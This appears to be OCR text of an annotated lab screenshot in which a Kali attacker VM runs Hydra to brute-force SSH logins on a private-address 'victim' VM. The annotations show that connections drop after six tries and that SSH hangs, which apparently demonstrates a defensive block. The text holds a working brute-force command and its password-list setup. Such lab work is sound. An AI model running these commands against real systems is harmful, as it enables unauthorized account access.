 3 hydra against ubuntu-victim
1 Connections dropped after 6 tries
attacker (week 2) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:47
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ printf 'a1\nb2\nc3\nd4\ne5\nf6\ng7\nh8\n' > /tmp/p.txt
hydra -l victim -P /tmp/p.txt -t 1 ssh://192.168.56.111
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 00:38:27
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:1/p:8), ~8 tries per task
3
[DATA] attacking ssh://192.168.56.111:22/
[STATUS] 6.00 tries/min, 6 tries in 00:01h, 2 to do in 00:01h, 1 active
[STATUS] 3.00 tries/min, 6 tries in 00:02h, 2 to do in 00:01h, 1 active
[STATUS] 2.00 tries/min, 6 tries in 00:03h, 2 to do in 00:02h, 1 active
[STATUS] 1.50 tries/min, 6 tries in 00:04h, 2 to do in 00:02h, 1 active
[STATUS] 1.20 tries/min, 6 tries in 00:05h, 2 to do in 00:02h, 1 active
[STATUS] 1.00 tries/min, 6 tries in 00:06h, 2 to do in 00:03h, 1 active
[STATUS] 0.86 tries/min, 6 tries in 00:07h, 2 to do in 00:03h, 1 active
[STATUS] 0.75 tries/min, 6 tries in 00:08h, 2 to do in 00:03h, 1 active
1
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 00:46:48
(kali㉿kali)-[~]
2
$ ssh victim@192.168.56.111
KALI
2 SSH from Kali hangs while blocked